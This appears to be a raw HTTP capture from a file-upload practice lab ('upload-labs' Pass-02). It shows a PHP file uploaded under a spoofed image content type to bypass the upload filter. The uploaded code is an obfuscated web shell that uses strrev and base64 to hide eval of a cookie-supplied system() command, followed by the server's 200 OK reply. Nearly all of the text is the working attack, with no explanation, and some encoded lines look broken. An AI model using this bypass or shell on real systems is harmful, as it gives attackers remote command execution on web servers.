 POST /upload/Pass-02/index.php HTTP/1.1
Host: 192.168.7.1
Referer: http://192.168.7.1/upload/Pass-02/index.php
Origin: http://192.168.7.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG1HetuB9CAyMh2S9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 860
------WebKitFormBoundaryG1HetuB9CAyMh2S9
Content-Disposition: form-data; name="upload_file"; filename="a.php"
Content-Type: image/png
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o J F 9 D T 0 9 L S U V b J 2 N t J 1 0 p K X t
Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F W y d j b S d d K S 4 n I D I
J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L S U V b J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0 u Y m F z Z T Y
X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o K S k u J F 9 D T 0 9 L S U V b J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9
b G V h b i g p O 3 0 = "))); ?>
------WebKitFormBoundaryG1HetuB9CAyMh2S9
Content-Disposition: form-data; name="submit"
......
------WebKitFormBoundaryG1HetuB9CAyMh2S9--
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2025 01:58:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 3850
Content-Type: text/html;charset=utf-8
<html>